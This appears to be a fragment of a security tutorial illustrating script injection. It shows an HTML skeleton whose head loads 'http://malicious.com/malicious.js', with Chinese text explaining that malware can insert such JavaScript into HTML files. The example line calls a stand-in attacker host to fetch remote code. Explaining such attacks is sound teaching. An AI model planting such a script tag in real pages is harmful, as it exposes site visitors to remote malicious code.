 <!Doctype html>
<html xmlns=http://www.w3.org/1999/xhtml>
<head>
<script src = 'http://malicious.com/malicious.js'></script>
...
</head>
...
</html>
恶意程序可以通过各种手段往
HTML文件中插入这段
JavaScript代码